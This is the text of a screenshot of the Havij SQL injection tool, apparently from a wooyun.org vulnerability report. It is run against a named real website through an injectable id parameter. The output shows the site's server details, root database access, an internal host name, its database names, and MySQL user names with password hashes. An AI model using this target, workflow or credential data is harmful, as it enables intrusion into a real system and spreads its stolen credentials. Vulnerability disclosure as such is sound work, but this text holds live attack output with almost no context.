 Havij
Target: http://www.iliangcang.com/i/brand/intro/?is_intro=1&id=15
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.iliangcang.com/i/brand/intro/?is_intro=1&id=15
Host IP: 106.3.46.43
Web Server: nginx/1.0.15
Powered-by: PHP/5.3.3
DB Server: MySQL >=5
Resp. Time(avg): 258 ms
Current User: root@10.98.20.187
Sql Version: 5.5.37-35.1-log
Current DB: iliangcang
System User: root@10.98.20.187
Host Name: iliangcang-2.cloud.mos.meituan.local
Installation dir: /usr
DB User & Pass: root:*8FB8CE2C3C85BA7DEE11E29DB86EF233F915AC9A:127.0.0.1
jiankongbao:*2A5C77B3F92E0751CCA3535D5C2CF32BC7E9BCAD:60.195.
jiankongbao:*2A5C77B3F92E0751CCA3535D5C2CF32BC7E9BCAD:60.195.
mailer:*E829301004926BFE0BE0AA42E9CA4D3EE9CB8654:%
Status: I'm IDLE Clear Log
Data Base Found: mysql
Data Base Found: performance_schema
Data Base Found: sowhatimg
Data Base Found: test
www.wooyun.org